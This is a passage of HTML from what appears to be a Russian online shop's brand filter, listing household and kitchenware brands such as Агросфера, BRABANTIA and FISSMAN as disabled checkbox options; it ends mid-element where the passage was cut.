                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Без торговой марки</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">1-2 pro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">4 сезона</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Агросфера</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Акор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">АШАН красная пятница</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вселенная порядка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарим Красиво</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарите счастье</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дикси</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Доляна</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Домашний сундук</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Знак качества</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпластика</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Каждый день</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Концепция быта</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">КРЕПАК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛАЙМА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛЮБАША</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мелочи жизни</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">МЕШКОFF</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Моя корзинка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мультидом</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСМАГ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСНАЯ ПЛАНЕТА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Рыжий кот</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СЗПИ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТД НХК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТерПак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тикопластик</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тов.Чистов</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Фрекен Бок</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Akor</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ambrosia</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Aro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ATTACHE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Avikomp</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BonHome</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BRABANTIA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Brauberg</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BROSIS.TRADE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">CASO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Celesta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Line</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Wrap</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">COSY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dani Plastic</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dexx</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DoECO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DOMESTICO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Extra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FACKELMANN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Feniks</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FISSMAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Flatel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Frau Marta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gefu</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">GRIFON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Home Collection</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Homex</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Horeca Celect</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">JOSEPH</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kitchen Angel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kuchenprofi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Laima</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lekue</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lion</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lomberta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Malibri</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Mallony</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Manuka Health</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Markethot</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master Fresh</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master House</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro Chef</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro professional</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">monbento</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">MYUNGJIN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN ing</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoBrand</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoStik</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">OFFICECLEAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paclan</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Palisad</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Papstar</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Parfix</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paterra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PRIMA PACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Prolang</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ProTent</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">QUALITA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">RealTeaCoffee</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">REDMOND</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remeco</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remilin</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Rexant</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Sima-Land</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Smidge</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Stayer</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Style Home</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SWIRL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Termopack</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
